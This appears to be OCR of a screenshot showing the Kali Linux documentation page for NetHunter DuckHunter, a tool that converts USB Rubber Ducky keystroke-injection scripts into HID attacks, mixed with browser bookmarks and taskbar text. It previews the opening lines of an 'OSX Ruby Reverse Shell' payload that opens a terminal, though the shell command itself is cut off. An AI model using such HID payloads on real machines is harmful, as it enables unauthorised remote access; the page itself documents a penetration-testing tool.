 Gemini pda - بحث Google
NetHunter DuckHunter Attacks |
Get Kali | Kali Linux
ابن مصر | الحلقة 45 | الموسم الأول
kali.org/docs/nethunter/nethunter-duckhunter/
قائمة القراءة
SMB Penetration Te...
OsEID smart card &...
rtclite/caller.md at...
11 Best Raspberry P...
Infinity Keylogger...
Global NetAcad Ins...
https://197.159.69.1...
Android reports res...
AD-Pentesting
awesome security t...
docker
التطبيقات
KALI
GET KALI
BLOG
DOCUMENTATION
COMMUNITY
COURSES
DEVELOPERS
ABOUT
Kali NetHunter
Building NetHunter
Configuring the Kernel -
General
Configuring the Kernel -
Network
Configuring the Kernel - SDR
Configuring the Kernel - USB
Configuring the Kernel - Wifi
Installing NetHunter
Installing NetHunter On the
Gemini PDA
Installing NetHunter On the
OnePlus 7
Installing NetHunter On the
TicWatch Pro
NetHunter Application -
Terminal
NetHunter BadUSB Attack
NetHunter Chroot Manager
NetHunter Components
NetHunter Custom
Commands
NetHunter DuckHunter
Attacks
NetHunter Exploit Database
LIGHT
DARK
NetHunter DuckHunter Attacks
The DuckHunter HID option allows you to quickly and easily convert USB Rubber Ducky scripts into NetHunter HID Attacks format. You can choose an option from the
Example presets menu or choose from a larger selection of preconfigured scripts at the Duck Toolkit site.
7:29
DuckHunter HID
Convert
Preview
The DuckHunter script can easily convert USB
Rubber Ducky scripts into NetHunter HID format.
You can generate preconfigured scripts at the
incredibly useful Ducky Toolkit site, or check out the
Rubber Ducky script syntax from the official
README
Example presets
OSX Ruby Reverse Shell
Preview
REM Credits to samratashok @ https://
github.com/samratashok/Kautilya/
blob/master/lib/src/
osx_ruby_reverse_shell.ino
REM This payload executes ruby
reverse shell to your specified server.
REM
SLEEP 3000
COMMAND SPACE
STRING terminal
ENTER
SLEEP 3000
COMMAND n
https://www.kali.org/docs/nethunter/nethunter-duckhunter/nethunter-duckhunter.png
NetHunter DuckHu...
nethunter-2021.4-g...
E:\
OBS 27.0.1 (64-bit, ...
19°C Clear
ENG
6:20 PM
12/10/2021